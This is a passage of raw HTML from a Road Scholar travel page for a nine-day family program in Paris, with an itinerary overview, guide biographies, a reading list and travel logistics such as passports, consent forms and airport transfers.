                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/20814/Aventure-en-Famille-Paris-The-City-of-Light-With-Your-Family/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">9 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                        <div class="overview-header-info">Paris</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                        <div class="overview-header-info">Paris</div></div><div class="oh-group"><div class="overview-header-label">Group Type</div>
                        <div class="overview-header-info">Small Group</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                            <div class="overview-header-info align-items-baseline"><span>16</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>7B, 4L, 5D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                    <div class="overview-header-info"><span class="activity-level-container"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">Spark your love of adventure in the City of Lights with your family! Get swept up in the magic of the glittering Eiffel Tower and explore one of the most iconic cities in the world together. Be the first group to find the Mona Lisa on a fun scavenger hunt through the Louvre and hear the story behind the hunchback of Notre Dame at the cathedral where it all took place. Learn to “parle un peu français” (speak a little French) practice your culinary skills while creating your own chocolate at the chocolate museum. Alongside your family, experience the magic Paris before waving “au revoir” to France at the tip top of the Arc de Triomphe.</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Learn the basics of French before putting your skills to the test by ordering your dinner in French!</li><li>Soar to the highest point in Paris, La Tour Montparnasse, to see incredible views of the entire city, including the Arc de Triomphe and the Eiffel Tower.</li><li>Strike a pose as you and your family get your portrait painted by an awesome French artist in Montmartre.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/20814/Aventure-en-Famille-Paris-The-City-of-Light-With-Your-Family/itinerary/" class="js-tab-nav"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="ov-subhead">General Notes</div>
                    <div data-epi-type="content" class="ov-body-paragraph">This is a Family program for participants, their adult children and grandchildren ages 9 and up. Current Events in Paris: Due to the fire at Notre Dame, the cathedral is closed to visitors. Road Scholar programs that visit île de la Cité will be able to see the outside of the cathedral, but we will not be able to go inside.</div><div class="component-experts-new"><div class="expert-block-tab-section"><div data-tab="featured" class="expert-block-tab featured-select selected" tabindex="0" role="button" aria-label="show only featured expert">Featured Expert</div><div data-tab="all" class="expert-block-tab all-select " tabindex="0" role="button" aria-label="show all experts">All Experts</div></div><div class="featured-expert-block " itemprop="agent" itemscope itemtype="http://schema.org/Person"><div class="feb-photo-cell"><img class="feb-photo" src="https://images2.cmp.optimizely.com/assets/841010-emmanuel-sarnin.jpg/Zz0wNjkzMmI1Y2ZmNzcxMWVkOGJiNjllMGNhM2I5MzBlMQ==" alt="Profile Image" /></div>
            <div class="feb-name">Emmanuel  Sarnin</div>
            <div class="feb-body">Emmanuel Sarnin was born in the historical district of Le Marais, Paris and graduated with a degree in art and communication. He has lived in the U.S., the UK and Spain where he curated art exhibits. He returned to Paris in 2000 and since then has been working as a group leader and professional photographer, combining his passions for art, architecture, travel and meeting new people. He loves sharing anecdotes, discussing unique life experiences with visitors from diverse backgrounds and giving travel photography advice.</div>
            <div class="feb-disclaimer-subhead">
                Please Note:
            </div>
            <div class="feb-disclaimer">
                This expert may not be available for every date of the program
            </div></div><div data-content="all" class="all-experts d-none"><div><div class="feb-disclaimer-subhead">
                        Please Note:
                    </div>
                    <div class="feb-disclaimer mb-3">
                        These experts may not be available for every date of the program
                    </div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images2.cmp.optimizely.com/assets/841010-emmanuel-sarnin.jpg/Zz0wNjkzMmI1Y2ZmNzcxMWVkOGJiNjllMGNhM2I5MzBlMQ==" alt="Profile Image of Emmanuel Sarnin" /></div>
                                <div class="expert-accordion-name">Emmanuel  Sarnin</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-6e4717ed-57f2-4f70-8ba1-63ecbfc66432"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Emmanuel Sarnin was born in the historical district of Le Marais, Paris and graduated with a degree in art and communication. He has lived in the U.S., the UK and Spain where he curated art exhibits. He returned to Paris in 2000 and since then has been working as a group leader and professional photographer, combining his passions for art, architecture, travel and meeting new people. He loves sharing anecdotes, discussing unique life experiences with visitors from diverse backgrounds and giving travel photography advice.</div></div></div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image of Caroline Buizza" /></div>
                                <div class="expert-accordion-name">Caroline  Buizza</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-4e00236e-030c-47a3-8f31-1fa1ff4348f3"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Caroline Buizza was born and raised in Lyon, the capital of French gastronomy. After completing her master&#x2019;s degree, she became a teacher in Europe. Through her teaching experiences, she decided that her purpose was travel education. Therefore, she went back to school to become a certified group leader. She loves French history, art and culture and she takes pride in sharing her country&#x27;s wonderful heritage with adventurous groups.</div></div></div></div></div></div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Let&#x27;s Go!</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">Walking up to 4 miles per day at a moderate pace of 2 mph over cobblestone streets and uneven terrain. Standing up to 2 hours per day. Program will require approximately 20 miles of walking over 8 days. Must be able to use stairs in order to navigate field trip sites. Due to unavoidable stairs and the extensive use of the Paris Metro, wheelchairs and scooters cannot be accommodated on this program. Must be physically capable of participating in all planned program activities</div></div><div class="callout-card group-size-card"><div class="callout-card-icon"><span class="group-icon"></span></div>
                            <div class="callout-card-title"><span>Small Group</span>
                                <span class="group-count">(13 to 24)</span></div>
                            <div class="callout-body-text" data-epi-type="content">Love to learn and explore in a small-group setting? These adventures offer small, personal experiences with groups of 13 to 24 participants.</div></div><div class="callout-card group-size-card"><div class="callout-card-icon"><span class="group-icon"></span></div>
                            <div class="callout-card-title">Family Program</div>
                            <div class="callout-body-text" data-epi-type="content">
                                Share your love of learning with your family. These programs are designed for any combination of generations: grandparents, aunts, uncles, parents and children.
                            </div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/20814/Aventure-en-Famille-Paris-The-City-of-Light-With-Your-Family/dates/" class="btn btn-cardinal enroll-button mt-3 js-tab-nav" tabindex="0" role="button" aria-label="start enrolling">Start Enrolling</a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-38511007" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">Aventure en Famille &#xE0; Paris: The City of Light With Your Family</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-758cf17f-be8f-40cb-8fb5-c99817b89649"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>A Moveable Feast</span></div><div><span class="rl-book-author">by Ernest Hemingway</span></div>
            <div class="rl-book-notes">A treasure for anyone interested in Parisian cafe society and its luminaries circa 1925. Hemingway includes sharp portraits of Gertrude Stein, Ezra Pound, F. Scott Fitzgerald, Ford Maddox Ford and others who idled on their way to greatness.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>A Traveller&#x27;s History of Paris</span></div><div><span class="rl-book-author">by Robert Coles</span></div>
            <div class="rl-book-notes">A fast-moving, short survey of French history with a focus on Paris from its foundation, through the heady days of revolution and up to modern times.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>All the Light We Cannot See</span></div><div><span class="rl-book-author">by Anthony Doerr</span></div>
            <div class="rl-book-notes">Two stories of adolescents in World War II, of a blind French girl and a bright German boy.  Emotionally gripping and engagingly told.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Edible French: Tasty Expressions and Cultural Bites</span></div><div><span class="rl-book-author">by Clotilde Dusolier</span></div>
            <div class="rl-book-notes">French food-related idioms are explained and delightfully illustrated in this playful meditation on the French language.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>F is for France: A Curious Cabinet of French Wonders</span></div><div><span class="rl-book-author">by Piu Eatwell</span></div>
            <div class="rl-book-notes">An alphabetized catalogue of quirky French culture and history tidbits.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>How Paris Became Paris: The Invention of the Modern City</span></div><div><span class="rl-book-author">by Joan DeJean</span></div>
            <div class="rl-book-notes">A captivating history of the growth, design, and planning of Paris, telling the story of how the modern city came to be.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Lonely Planet French Phrasebook</span></div><div><span class="rl-book-author">by Marie-Helene Girard, Anny Monet</span></div>
            <div class="rl-book-notes">This handy phrasebook focuses on pronunciation, basic grammar and essential vocabulary for the traveler.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Markets of Paris</span></div><div><span class="rl-book-author">by Dixon Long &amp; Marjorie Williams</span></div>
            <div class="rl-book-notes">An in-depth guide to  the best markets in Paris. Dive into the heart of French culture and navigate the markets like a local with maps, tips, and handy phrases.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Murder in the Marais</span></div><div><span class="rl-book-author">by Cara Black</span></div>
            <div class="rl-book-notes">Literate and thrilling, with a strong sense of the geography and flavor of Paris, the first in a series of mysteries starring Aimee Ledoc shows off the French-American detective&#x27;s wit and wile. The series continues with Murder in Belleville (FRN562), Murder in the Sentier (FRN563) and many more.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>My Life in France</span></div><div><span class="rl-book-author">by Julia Child</span></div>
            <div class="rl-book-notes">The touching and famous story of Julia Child in France, where she learned to cook and fell in love with French cuisine, all in her own words.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Paris Noir: African Americans in the City of Light</span></div><div><span class="rl-book-author">by Tyler Stovall</span></div>
            <div class="rl-book-notes">A history of black Americans who settled in Paris, France, from 1900 to the present.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Paris Pratique Par Arrondissement</span></div><div><span class="rl-book-author">by Atlas Indispensable</span></div>
            <div class="rl-book-notes">This pocket atlas contains detailed maps of every neighborhood in Paris, as well as details about bus and metro stops.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Flaneur: A Stroll through the Paradoxes of Paris</span></div><div><span class="rl-book-author">by Edmund White</span></div>
            <div class="rl-book-notes">A &#x27;flaneur&#x27; is a stroller, a loiterer, someone who ambles through city streets in search of adventure and fulfillment. Edmund White, who lived in Paris for sixteen years, wanders through the streets and avenues and along the quays, into parts of Paris virtually unknown to visitors and indeed to many Parisians.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Food &amp; Wine of France: Eating &amp; Drinking from Champagne to Provence</span></div><div><span class="rl-book-author">by Edward Behr</span></div>
            <div class="rl-book-notes">Behr seeks out the best of French food, in encounters from Champagne to Provence, to tell the stories of French artisans and chefs who work at the highest level. He shares what he learns from these experts on French traditions and how to best enjoy this food.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The French Impressionist</span></div><div><span class="rl-book-author">by Rebecca Bischoff</span></div>
            <div class="rl-book-notes">Rosemary, 15 years old, is in France on her own for the first time on an exchange program. What an adventure!</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Hotel Majestic</span></div><div><span class="rl-book-author">by Georges Simenon</span></div>
            <div class="rl-book-notes">The most famous fictional detective in France, Maigret, tackles a case in the heart of Paris.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Invention of Hugo Cabret</span></div><div><span class="rl-book-author">by Brian Selznick</span></div>
            <div class="rl-book-notes">A story told through stunning hand-drawn images of a young orphan and clock-keeper living in the walls of a Parisian train station.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Little Prince</span></div><div><span class="rl-book-author">by Antoine de Saint Exupery</span></div>
            <div class="rl-book-notes">Antoine de Saint-Exupery&#x27;s modern fable, enshrined in the hearts of many. First published in 1943, it tells of a na&#xEF;ve extraterrestrial who wanders from planet to planet, learning wisdom as he goes.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Most Beautiful Walk in the World: A Pedestrian in Paris</span></div><div><span class="rl-book-author">by John Baxter</span></div>
            <div class="rl-book-notes">Australian critic and writer Baxter draws on his second career as a literary tour guide in his adopted city for this witty memoir, laced with terrific tales.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The New Paris</span></div><div><span class="rl-book-author">by Lindsey Tramuta</span></div>
            <div class="rl-book-notes">Move past the clich&#xE9;s and learn about what makes up Paris today. Explore the open-minded sensibility, diverse populations, and hidden corners of The New Paris.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Secret Life of the Seine</span></div><div><span class="rl-book-author">by Mort Rosenblum</span></div>
            <div class="rl-book-notes">After losing his Paris apartment, Rosenblum, a born storyteller, takes to a houseboat moored on the Seine. The result is this entertaining tour of the places and people he encounters during his explorations along the river.</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-49030742" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-6697858" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Jul 11 - Jul 19, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-6697858"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 20 - Jun 28, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 20 - Jun 28, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 27 - Jul 5, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 27 - Jul 5, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jul 11 - Jul 19, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jul 11 - Jul 19, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jul 18 - Jul 26, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jul 18 - Jul 26, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-bf77b171-f42b-41a0-a074-f0df03d17cd0" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p>A Parental Consent Form is required for minors and should be returned at least 5 weeks before the program start. This form must be signed by ALL custodial parent(s) / legal guardian(s) of the minor and notarized.&#xA0; Completed forms can be emailed to programadmin@roadscholar.org or mailed to Road Scholar, PO Box 56033, Boston, MA 02205.&#xD;&#xA;&#xD;&#xA;Please note: a Parental Consent Form is not required if both parents are attending the program with their child.</p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Parental Consent Form</div>
        <p>A signed Parental Consent form is required for this program. The form must be signed by both parent(s)/legal guardian(s) of the child participating in the program and returned to the program provider prior to the start of the program. You will receive the form as part of your program information packet. You will also be able to access the form through your online account.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-5a26f22a-3a2a-4717-93f1-fee08fd64122" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>If Road Scholar is arranging your air travel to and from the program, and you travel on the scheduled start and end dates, you&#x2019;ll receive free round-trip transfers from the airport to the hotel.</p><p>Arrival day is on July 12, 2026</p><p>Meet the group at Crowne Plaza Paris in Paris</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 2:00 p.m. hotel check-in; early evening Orientation followed by Welcome Dinner.</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span> Participants who booked their air through Road Scholar will be provided with an arrival transfer if arriving on the group arrival date. &#xD;&#xA;&#xD;&#xA;Participants who do not arrive on the group arrival date or who are POP (Program Only Participant) or TCA (custom air itinerary) status, are responsible for their own transportation to the first location. Taxis are readily available from the airport at the flat rate of 60&#x20AC; to the right bank and 65&#x20AC; to the left bank. To find the taxi stand, simply gather your luggage, go through customs, and follow the signs to the taxi stand outside of the airport. There will be a taxi stand attendant who can direct you to a cab.&#xD;&#xA;&#xD;&#xA;Additionally, C&#x27;Parti, a third party shuttle service, offers transfers with Meet &amp;Greet from CDG to the Paris hotel. Transfers must be reserved in advance by contacting C&#x27;Parti via email: resa@c-parti.fr. Mention that you are a Road Scholar participant. Transfers are 70&#x20AC; for individuals and 35&#x20AC; per person for groups of two or more.</p><p><span class="text-tangaroa fw-bold">Getting to the site by train or bus:&#xA0;</span>Buses and taxis are available.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Sunday, July 19, 2026 in Paris at Crowne Plaza Paris</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>After breakfast; 12:00 Noon hotel check-out.</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>Participants who booked their air through Road Scholar will be provided with a departure transfer if departing on the group departure date. The group leader will let you know the exact time of your transfer during the program.&#xD;&#xA;&#xD;&#xA;Participants who do not depart on the group departure date or who are POP (Program Only Participant) or TCA (custom air itinerary) status, are responsible for their own transportation from the last location.&#xD;&#xA;&#xD;&#xA;&#xD;&#xA;</p><p><span class="text-tangaroa fw-bold">Information if you are 